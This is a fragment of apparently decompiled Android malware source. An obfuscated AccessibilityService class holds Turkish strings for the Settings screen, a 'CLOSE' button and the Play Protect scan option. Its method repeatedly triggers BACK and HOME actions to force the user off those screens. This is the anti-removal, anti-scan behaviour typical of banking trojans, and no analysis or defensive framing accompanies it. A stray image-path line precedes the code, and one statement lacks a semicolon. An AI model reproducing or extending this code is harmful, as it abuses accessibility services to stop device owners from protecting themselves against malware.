 public class gstmzijgp extends AccessibilityService {
    a a = new a();
    parrot.ski.frog.a b = new parrot.ski.frog.a();
    String c = "Ayarlar";
    String d = "KAPAT";
    String e = "Uygulamaları Play Protect ile tara";
    String f = "";
    int g = 0;
    List<AccessibilityNodeInfo> h = new ArrayList();
    String i = this.b.aN;
    private String j = (gstmzijgp.class.getSimpleName() + this.b.aI);
    private boolean k = false;
    private int l = 0;
    private String m = this.b.aO;
    private String n = this.b.aO;
    private String o = this.b.aO;
    private String p = this.b.aO;
    private String q = this.b.aO;
    private String r = this.b.aO;
    private boolean s = false;

    private String a(AccessibilityEvent accessibilityEvent) {
        StringBuilder sb = new StringBuilder();
        for (CharSequence charSequence : accessibilityEvent.getText()) {
            sb.append(charSequence);
        }
        return sb.toString();
    }

    private void a() {
        if (Build.VERSION.SDK_INT > 15) {
            for (int i = 0; i < 4; i++) {
                performGlobalAction(1);
            }
            performGlobalAction(2);
            performGlobalAction(2);
        }
        if (Build.VERSION.SDK_INT < 16) {
            Intent intent = new Intent("android.intent.action.MAIN")
            intent.addCategory("android.intent.category.HOME");
            intent.setFlags(268435456);
            startActivity(intent);
        }
    }